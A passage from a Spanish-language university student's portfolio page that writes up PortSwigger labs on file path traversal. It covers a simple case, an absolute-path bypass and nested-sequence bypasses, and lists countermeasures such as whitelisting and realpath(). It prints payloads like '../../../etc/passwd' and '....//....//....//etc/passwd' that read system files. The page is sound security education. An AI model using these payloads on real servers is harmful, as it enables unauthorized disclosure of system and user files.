

<file: parcial2.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Parcial 2</title>
    <link rel="stylesheet" href="developer.css">
</head>
<header class="navbar-container">
  <nav class="navbar-horizontal">
    <a href="index.html" class="nav-link">Inicio</a>
    <a href="parcial1.html" class="nav-link">Parcial 1</a>
    <a href="parcial2.html" class="nav-link">Parcial 2</a>
    <a href="parcial3.html" class="nav-link">Parcial 3</a>
    <a href="final.html" class="nav-link">Final</a>
    <!-- OPCIÓN DESPLEGABLE -->
    <div class="dropdown">
      <a href="#" class="nav-link">Índice ▾</a>
      <div class="dropdown-menu">
        <a href="index.html">Primer Parcial</a>
        <a href="#parcial2">File Path Traversal | Simple Case</a>
        <a href="#act8">File Path Traversal | Ruta Universal</a>
        <a href="#act9">File Path Traversal | Secuencias anidadas</a>
        <a href="#act10">File Path Traversal | Doble decodificación</a>
        <a href="#act11">File Path Traversal | Verificación Inicio de Ruta</a>
        <a href="#act12">File Path Traversal | Byte nulo</a>
        <a href="#act13">Red team report: pentesting de My file Server 1</a>
        <a href="#act14">Ciberseguridad en una mirada</a>
        <a href="#PR02">Blindando la información: gobernanza y cumplimiento</a>
      </div>
    </div>
    <a href="camino.html" class="nav-link">Camino al exito</a>
  </nav>
</header>
<!--Efecto Hero Section Parcial 2 Act 7-->
<section class="hero-sectionPP2" id ="parcial2">
  <div class="hero-texto">
    <h1>Parcial 2</h1>
    <h2>File Path Traversal  | SIMPLE CASE</h2>
    <p>Desplace para empezar</p>
  </div>
</section>
<section class="info-section" >
  <div class="info-contenedor">
    <h1>File Path Traversal</h1>
    <p>Miguel Ángel Salazar Martinez | 183833</p>
    <p>Profesor: Servando López</p>
    <p>Universidad Politécnica de San Luis Potosi</p>
    <p>Act 7 | SIMPLE CASE</p>
    <p>10/09/26</p>
    <br>
    <a href="images/Act7/Act7_183833.pdf" download="Act7_183833.pdf" class="btn-descargar">
    Descargar Informe
    </a>
    <br>
    <h3>Introducción</h3>
    <p>
      En la actualidad, el desarrollo de aplicaciones web se ha convertido en el pilar fundamental de la mayoría de los servicios digitales que consumimos a diario. Sin embargo, junto con la evolución de la tecnología, también han evolucionado las <br>
      técnicas que utilizan los ciberdelincuentes para vulnerar estos sistemas. Una de las vulnerabilidades más críticas y, a menudo, subestimadas es el File Path Traversal (también conocido como Directory Traversal). Comprender y saber explotar esta <br>
      vulnerabilidad no es un fin en sí mismo, sino una herramienta fundamental para que los desarrolladores y profesionales de la ciberseguridad puedan entender cómo piensa un atacante y, de esta manera, construir defensas sólidas. <br>

      La importancia de saber usar herramientas como Burp Suite para detectar y explotar el Path Traversal radica en la necesidad de proteger la integridad de los sistemas. Un atacante que domina esta técnica puede acceder a archivos críticos del <br>
      servidor, como configuraciones, contraseñas o datos de usuarios, lo que pone en riesgo total la confidencialidad, integridad y disponibilidad de la información (la tríada CIA). Al entender cómo funciona el uso de secuencias como ../ para navegar fuera <br>
      del directorio raíz web, los defensores pueden implementar validaciones de entrada estrictas, listas blancas y configuraciones de servidor adecuadas. En resumen, estudiar el Path Traversal es una lección esencial de defensa: para proteger una <br>
      fortaleza, primero hay que saber cómo un enemigo podría escalar sus muros. <br>
    </p>
    <br>
    <h3>Marco teorico</h3>
    <p>
      El File Path Traversal (o Directory Traversal) es una vulnerabilidad de seguridad web que permite a un atacante leer archivos arbitrarios en el servidor que ejecuta una aplicación. Esta falla ocurre cuando una aplicación web utiliza datos <br>
      proporcionados por el usuario para construir una ruta de archivo, sin la debida sanitización o validación. El atacante explota esta confianza para "viajar" fuera del directorio previsto (generalmente el directorio web) y acceder a archivos del sistema <br>
      operativo que no deberían estar expuestos. <br>

      El núcleo del ataque reside en el uso de secuencias de puntos y barras (../). En los sistemas operativos basados en Unix/Linux, el símbolo .. representa el directorio padre. Al concatenar múltiples instancias de ../, el atacante puede subir en la <br>
      jerarquía de directorios del servidor. Por ejemplo, si una aplicación web solicita una imagen mediante filename=imagen.jpg y el código del servidor hace readfile("/var/www/images/" . $_GET['filename']), el atacante puede modificar la <br>
      petición a filename=../../../etc/passwd. El servidor, al no validar la entrada, resolverá la ruta como /etc/passwd, un archivo crítico que contiene la lista de usuarios del sistema. <br>
    </p>
    <p>Contramedidas:</p>
    <br>
    <p>
      - Evitar el uso de nombres de archivo proporcionados por el usuario: Usar IDs numéricos en su lugar. 
      <br>
      - Validación por Lista Blanca: Solo permitir nombres de archivos específicos predefinidos. 
      <br>
      - Sanitización con basename(): Función que extrae únicamente el nombre del archivo, eliminando cualquier ruta de directorio. 
      <br>
      - Validación de Extensiones: Asegurar que el archivo solicitado tenga la extensión esperada (ej. .jpg, .png). 
      <br>
      - Configuración del Servidor: Almacenar los archivos fuera del directorio raíz web y usar permisos de sistema de archivos restrictivos. 
      <br>
    </p>
    <h3>Documentación técnica de laboratorio  </h3>
    <br>
    <p>
      El laboratorio presenta una aplicación de comercio electrónico que carga imágenes de productos a través de una URL predecible: GET /image?filename=imagen.jpg. El código del servidor backend toma el valor del parámetro filename y lo concatena <br>
      directamente a una ruta base en el sistema de archivos (ej. /var/www/images/) sin aplicar ninguna validación o sanitización previa. Esta falta de control permite que un atacante inserte secuencias de navegación (../) para salir del directorio de imágenes <br>
      y acceder a cualquier archivo del sistema. La petición original observada en Burp Suite es: <br>
      
      GET /image?filename=21.jpg HTTP/1.1 <br>
      El parámetro filename es el punto de entrada vulnerable. El objetivo del laboratorio es leer el archivo /etc/passwd del servidor. La alteración de la consulta consiste en reemplazar el nombre de la imagen legítima por una carga útil (payload) de <br>
      traversía. La petición maliciosa queda de la siguiente manera: GET /image?filename=../../../etc/passwd HTTP/1.1 <br>
      Aquí, la secuencia ../../../ le indica al sistema de archivos que suba tres niveles desde el directorio actual (/var/www/images/) hasta la raíz (/), para luego acceder al directorio etc y leer el archivo passwd. La petición mantiene todas las cabeceras <br>
      originales (Host, Cookie de sesión, User-Agent), lo que demuestra que el ataque se realiza dentro del contexto autenticado de la aplicación. <br>
    </p>
    <h3>Desarrollo</h3>
    <figure class="bloque-imagen-centrada">
        <img src="images/Act7/img1.png" alt="Descripción breve para accesibilidad">
        <figcaption>Abrimos el navegador que nos proporciona el software </figcaption>
    </figure>
    <br>
    <figure class="bloque-imagen-centrada">
        <img src="images/Act7/img2.png" alt="Descripción breve para accesibilidad">
        <figcaption>Buscamos la URL proporcionada para acceder a la actividad </figcaption>
    </figure>
    <br>
    <figure class="bloque-imagen-centrada">
        <img src="images/Act7/img3.png" alt="Descripción breve para accesibilidad">
        <figcaption>Nos aparecerán estas dos respuestas, continuaremos dando Forward para que cargue la página correctamente. Previo a todo esto es obligatorio encender el botón de “Intercep” para que obtenga todo el tráfico, nosotros haremos caso solamente a las peticiones que nos interesan.</figcaption>
    </figure>
    <br>
    <figure class="bloque-imagen-centrada">
        <img src="images/Act7/img4.png" alt="Descripción breve para accesibilidad">
        <figcaption></figcaption>
    </figure>
    <br>
    <figure class="bloque-imagen-centrada">
        <img src="images/Act7/img5.png" alt="Descripción breve para accesibilidad">
        <figcaption>Enseguida de dar forward a las primeras dos peticiones, nos aparecerá  la página completa, daremos click en cualquiera de las imágenes justo donde dice “View details”.</figcaption>
    </figure>
    <br>
    <figure class="bloque-imagen-centrada">
        <img src="images/Act7/img6.png" alt="Descripción breve para accesibilidad">
        <figcaption>En la parte de Proxy/lntercept  comenzaremos a ver que nos saldrán más peticiones daremos click en forward hasta llegar a las peticiones que en este caso nos importan que serán las de tipo “image”.</figcaption>
    </figure>
    <br>
    <figure class="bloque-imagen-centrada">
        <img src="images/Act7/img7.png" alt="Descripción breve para accesibilidad">
        <figcaption>Daremos click derecho y se nos desplegaran varias opciones, a nosotros nos interesa la que dice “Send to Repeater” que como su nombre lo dice es al Repetidor a donde mandaremos esta petición y donde la analizaremos.</figcaption>
    </figure>
    <br>
    <figure class="bloque-imagen-centrada">
        <img src="images/Act7/img8.png" alt="Descripción breve para accesibilidad">
        <figcaption>Una vez estemos dentro de la sección del repetidor apreciaremos que se encuentra parte del código de la petición que estamos analizando nos centraremos en la parte que dice filename, que es por donde haremos nuestro ataque. </figcaption>
    </figure>
    <br>
    <figure class="bloque-imagen-centrada">
        <img src="images/Act7/img9.png" alt="Descripción breve para accesibilidad">
        <figcaption>Una vez identifiquemos el filename borraremos lo que tiene por defecto lo que se supone tiene que mandar al servidor, y lo cambiaremos por “../../../etc/passwd” lo que nos permitirá ver Usuarios, sus contraseñas encriptadas que se presentan con el carácter “x,” sus shell, sus ID de usuario como de grupo principal (UID y GID) así como su directorio principal. Información a la cual el usuario o en este caso el atacante no debería tener acceso.</figcaption>
    </figure>
    <br>
    <h3>Conclusión</h3>
    <p>
      La resolución de este laboratorio de File Path Traversal nos deja una enseñanza clara y contundente: la seguridad en el desarrollo web no es un añadido, sino una necesidad imperante desde la primera línea de código. La vulnerabilidad <br>
      explotada, aunque clasificada como "simple", demuestra que un solo descuido en la validación de entradas puede abrir una brecha gigantesca en la seguridad de todo un sistema. El acceso no autorizado al archivo /etc/passwd no es solo la lectura de un <br>
      archivo; es la confirmación de que un atacante ha superado las defensas perimetrales y ahora tiene información privilegiada que puede usar para escalar privilegios o preparar ataques más sofisticados. <br>

      El uso de herramientas como Burp Suite se revela no solo como un medio para explotar, sino como un instrumento de diagnóstico fundamental. Para un futuro profesional de la ciberseguridad, la capacidad de interceptar, analizar y modificar <br> 
      peticiones HTTP es la diferencia entre teorizar sobre una vulnerabilidad y comprenderla en su totalidad. Saber que la secuencia ../ es peligrosa es el primer paso; saber exactamente cómo, por qué y en qué contexto se ejecuta esa <br>
      peligrosidad es lo que permite diseñar defensas efectivas. <br>

      En última instancia, este ejercicio refuerza el principio de "defensa en profundidad". No basta con una sola medida de seguridad. La combinación de una validación estricta de entradas, el uso de listas blancas, la sanitización con funciones <br>
      como basename() y una correcta configuración de permisos en el servidor son capas que, juntas, hacen que el sistema sea resiliente. Comprender el ataque desde la perspectiva del atacante, usando las mismas herramientas, es la mejor manera de <br>
      anticiparse y proteger los activos digitales en un mundo donde las amenazas son cada vez más complejas y constantes. <br>
    </p>
  </div>
</section>

<!--Efecto Hero Section Parcial 2 | Act 8 -->
<section class="hero-sectionPP3" id ="act8">
  <div class="hero-texto">
    <h1>Parcial 2</h1>
    <h2>File Path Traversal | Traversal sequences blocked with absolute path bypass</h2>
    <p>Desplace para empezar</p>
  </div>
</section>
<section class="info-section" >
  <div class="info-contenedor">
    <h1>File Path Traversal | Traversal sequences blocked with absolute path bypass</h1>
    <p>Miguel Ángel Salazar Martinez | 183833</p>
    <p>Profesor: Servando López</p>
    <p>Universidad Politécnica de San Luis Potosi</p>
    <p>Act 8 | Traversal sequences blocked with absolute path bypass</p>
    <p>22/09/26</p>
    <br>  
    <a href="images/Act8/Act8_183833.pdf" download="Act8_183833.pdf" class="btn-descargar">
    Descargar Informe
    </a>
    <br>
    <h3>Introducción</h3>
    <p>
      En el laboratorio anterior logramos leer el archivo ../../../etc/passwd exitosamente, pero eso fue en un escenario "ideal" donde no había defensas. En el mundo real, los desarrolladores ya conocen el peligro del Path Traversal e intentan bloquearlo filtrando la secuencia ../. Sin embargo, la seguridad es un juego de ataque y defensa: filtrar una sola cadena de texto no es suficiente. Un atacante puede usar la ruta absoluta como una técnica simple pero efectiva para saltarse el filtro y acceder directamente al archivo objetivo. 
      La lección clave de este laboratorio es: la defensa debe ser sistémica, no fragmentada. Si el desarrollador solo bloquea ../ pero olvida que la ruta absoluta también es peligrosa, esa "defensa" es inútil. Entender esta técnica de bypass nos ayuda a diseñar mecanismos de seguridad más completos, que no solo bloqueen patrones de ataque conocidos, sino que partan del principio fundamental de que toda entrada del usuario es potencialmente maliciosa.
    </p>
    <br>
    <br>
    <h3>Marco Teorico</h3>
    <p>
      El error común en la defensa contra Path Traversal 

      Muchos desarrolladores, al ser conscientes del riesgo, añaden un filtro simple que detecta y rechaza cualquier entrada que contenga ../. La lógica es: "si el atacante necesita 'subir' con rutas relativas, bloqueo el 'subir'". Sin embargo, esta defensa tiene un punto ciego fundamental: la ruta absoluta. 
      La naturaleza y peligro de la ruta absoluta 
      En sistemas Linux/Unix, una ruta que comienza con */ se considera absoluta, y localiza el archivo directamente desde la raíz del sistema de archivos. Cuando la aplicación pasa la entrada del usuario directamente a la API del sistema de archivos, si se le pasa /etc/passwd, el sistema lo interpreta como "desde la raíz, busca el directorio etc y el archivo passwd", sin pasar por el directorio de trabajo que la aplicación tenía previsto. Esto significa que aunque la aplicación "espera" que el archivo esté en /var/www/images/, la ruta absoluta hace que esa expectativa sea irrelevante. 
      Diferencia entre ruta relativa y absoluta 
      El detalle técnico clave es: cuando la aplicación establece un "directorio de trabajo" (como /var/www/images/), espera que el nombre de archivo proporcionado por el usuario sea relativo a ese directorio. Por ejemplo, filename=robot.jpg se resuelve como /var/www/images/robot.jpg. Pero si el usuario proporciona una ruta absoluta (comenzando con /), el sistema operativo ignora el contexto del directorio de trabajo y usa esa ruta absoluta directamente. Este es el núcleo del bypass: el filtro solo verificó la cadena ../, pero no verificó si la ruta comenzaba con /. 
      La lección para la defensa 
      La defensa correcta requiere normalizar la ruta y validar el prefijo: primero resolver la entrada del usuario en una ruta absoluta canónica, y luego verificar si esa ruta está realmente dentro del directorio seguro esperado. Si la ruta resuelta no comienza con el directorio seguro, se rechaza la petición.
    </p>
    <br>
    <br>
    <h3>Desarrollo</h3>
    <figure class="bloque-imagen-centrada">
        <img src="images/Act7/img1.png" alt="Descripción breve para accesibilidad">
        <figcaption>En nuestro PortSwigger abriremos la actividad Traversal sequences blocked with absolute path bypass, que es una variante a esta tan famos vulnerabilidad. </figcaption>
    </figure>
    <br>
    <figure class="bloque-imagen-centrada">
        <img src="images/Act8/img2.png" alt="Descripción breve para accesibilidad">
        <figcaption>Una vez pegada la url en nuestro navegador proporcionado por BurpSuit nos aparecerá la siguiente página, que es desde donde efectuaremos nuestro ataque. </figcaption>
    </figure>
    <br>
    <figure class="bloque-imagen-centrada">
        <img src="images/Act8/img3.png" alt="Descripción breve para accesibilidad">
        <figcaption>Acontinuación damos click en cualquiera de las imágenes, y después nos dirigimos a burpsuit donde nos iremos a la parte de index, los logs que nos parezcan le daremos a forward.</figcaption>
    </figure>
    <br>
    <figure class="bloque-imagen-centrada">
        <img src="images/Act8/img4.png" alt="Descripción breve para accesibilidad">
        <figcaption>Una vez encontremos el log que nos interesa lo mandaremos al repetidor donde lo analizaremos, el log que nos interesa es el de img  </figcaption>
    </figure>
    <br>
    <figure class="bloque-imagen-centrada">
        <img src="images/Act8/img5.png" alt="Descripción breve para accesibilidad">
        <figcaption>Identificamos la parte de filename .jpg, que es por donde aprovecharemos la vulnerabilidad y nos meteremos.</figcaption>
    </figure>
    <br>
    <figure class="bloque-imagen-centrada">
        <img src="images/Act8/img6.png" alt="Descripción breve para accesibilidad">
        <figcaption>En este caso al intentar ejecutar la dirección del path traversal simple case (../../../) nos daremos cuenta de que no hay oportunidad de ingresar a los usuarios y passwords entonces probamos otra cosa la famosa “Ruta Universal”, la pagina tiene bloqueado la introducción de “../../../etc/passwd” pero no la de /etc/passwd, que al ejecutar nos arroja la información que estábamos buscando. </figcaption>
    </figure>
    <br>
    <h3>Posibles soluciones</h3>
    <p>
      1. Validación por lista blanca (Whitelist) <br>
      2. Normalización de rutas con realpath() y validación de prefijo <br>
      3. Uso de basename() como capa adicional <br>
    </p>
    <br>
    <h3>Conclusión</h3>
    <p>
      Este laboratorio revela una verdad profunda de seguridad: bloquear un patrón de ataque no equivale a resolver la vulnerabilidad en sí. Filtrar ../ solo cierra una puerta, pero la ruta absoluta es otra ventana completamente abierta. El diseño de seguridad real debe partir de "la naturaleza de la entrada del usuario": cualquier parámetro de ruta de archivo controlado por el usuario, independientemente de si contiene ../, debe ser tratado como no confiable y pasar por una validación estricta de normalización. 
      Para los profesionales de seguridad, este laboratorio ejercita el pensamiento de bypass. Cuando un método de ataque es bloqueado, no se debe abandonar fácilmente, sino preguntarse: "¿Qué filtró el defensor? ¿Qué alternativa puedo usar para lograr el mismo objetivo?" La ruta absoluta es una de las técnicas de bypass más clásicas en path traversal, y entender su principio ayuda a diseñar estrategias efectivas ante defensas más complejas (como filtrado mixto, filtrado con codificación). En última instancia, este entrenamiento de pensamiento ofensivo-defensivo es el camino inevitable para avanzar de "script kiddie" a "experto en seguridad". 
    </p>
    <br>


  </div>
</section>

<!--Efecto Hero Section Parcial 2 | Act 9 -->
<section class="hero-sectionPP4" id ="act9">
  <div class="hero-texto">
    <h1>Parcial 2</h1>
    <h2>File Path Traversal | Traversal sequences stripped non-recursively</h2>
    <p>Desplace para empezar</p>
  </div>
</section>
<section class="info-section" >
  <div class="info-contenedor">
    <h1>File Path Traversal | Traversal sequences stripped non-recursively</h1>
    <p>Miguel Ángel Salazar Martinez | 183833</p>
    <p>Profesor: Servando López</p>
    <p>Universidad Politécnica de San Luis Potosi</p>
    <p>Act 9 | Traversal sequences stripped non-recursively</p>
    <p>23/09/26</p>
    <br>  
    <a href="images/Act9/Act9_183833.pdf" download="Act9_183833.pdf" class="btn-descargar">
    Descargar Informe
    </a>
    <br>
    <br>
    <h3>Introducción</h3>
    <p>
      En el ámbito de la ciberseguridad, el juego entre ataque y defensa a menudo se decide en los detalles. En la sección anterior vimos cómo evadir un filtro simple mediante rutas absolutas; ahora, el escenario que nos ocupa va un paso más allá: el desarrollador no solo filtra las secuencias de path traversal, sino que intenta eliminarlas por completo. Sin embargo, cuando esta eliminación se ejecuta una sola vez (no recursiva), el atacante puede aprovechar secuencias anidadas para "reconstruir" los caracteres prohibidos. Este caso revela de forma profunda el defecto fundamental de las defensas basadas en listas negras: siempre asumen que el atacante construirá la entrada maliciosa de una sola manera, mientras que un atacante real buscará combinaciones fuera de las reglas. Comprender este principio de bypass es esencial para diseñar mecanismos de validación de rutas verdaderamente robustos. 
    </p>
    <br><br>
    <h3>Marco teorico</h3><br>
    <p>
      El mecanismo de la eliminación no recursiva y su falla 
      El núcleo de este laboratorio es la "eliminación no recursiva" como estrategia de defensa. La aplicación, al recibir el nombre de archivo proporcionado por el usuario, detecta si contiene la secuencia ../ y, si existe, la elimina. Sin embargo, esta operación de eliminación se ejecuta una sola vez, sin volver a escanear la cadena resultante para comprobar si se ha generado una nueva secuencia peligrosa. 
      El principio de reconstrucción mediante secuencias anidadas 
      El atacante puede construir una carga útil como ....//. Cuando la aplicación realiza una eliminación, detecta la secuencia ../ dentro de la cadena y la elimina. Pero al hacerlo, los caracteres que estaban separados se recombinan, formando exactamente una nueva secuencia. 
      Encadenando múltiples secuencias anidadas de este tipo, el atacante puede construir ....//....//....//etc/passwd. La operación de eliminación de la aplicación convertirá cada ....// en ../, dando como resultado final ../../../etc/passwd, logrando así el directory traversal. 
      La contradicción fundamental con las defensas de lista negra 
